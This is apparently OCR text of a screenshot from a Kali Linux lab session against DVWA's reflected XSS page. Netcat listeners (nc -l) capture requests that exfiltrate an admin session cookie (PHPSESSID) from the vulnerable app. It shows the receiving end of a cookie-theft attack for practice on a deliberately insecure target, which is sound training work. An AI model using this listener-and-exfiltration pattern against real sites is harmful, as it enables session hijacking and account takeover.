 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:42
kali@kali: ~
File Actions Edit View Help
List of possible hardware types (which support ARP):
ash (Ash) ether (Ethernet) ax25 (AMPR AX.25)
netrom (AMPR NET/ROM) rose (AMPR ROSE) arcnet (ARCnet)
dlci (Frame Relay DLCI) fddi (Fiber Distributed Data Interface) hippi (HIPPI)
irda (IrLAP) x25 (generic X.25) eui64 (Generic EUI-64)
Exploit-DB Google Hacking DB OffSec
DVWA
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.16
PING 192.168.1.16 (192.168.1.16) 56(84) bytes of data.
64 bytes from 192.168.1.16: icmp_seq=1 ttl=64 time=44.1 ms
64 bytes from 192.168.1.16: icmp_seq=2 ttl=64 time=1.53 ms
64 bytes from 192.168.1.16: icmp_seq=3 ttl=64 time=1.13 ms
64 bytes from 192.168.1.16: icmp_seq=4 ttl=64 time=1.17 ms
64 bytes from 192.168.1.16: icmp_seq=5 ttl=64 time=1.17 ms
^C
── 192.168.1.16 ping statistics ──
5 packets transmitted, 5 received, 0% packet loss, time 4082ms
rtt min/avg/max/mdev = 1.125/9.829/44.145/17.158 ms
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=6e2d2b17581d0bf24e4e8b749f937dda HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://192.168.1.16/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i
┌──(kali㉿kali)-[~]
└─$ nc -l -p 8000
^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 8000
^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 8000
GET /?cookie=security=low;%20PHPSESSID=6e2d2b17581d0bf24e4e8b749f937dda HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: http://192.168.1.16/
Origin: http://192.168.1.16
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Priority: u=4
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
Username: admin
Security Level: low
PHPIDS: disabled
Help
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr
discord.com sta condividendo lo schermo. Interrompi condivisione Nascondi
CTRL (DESTRA)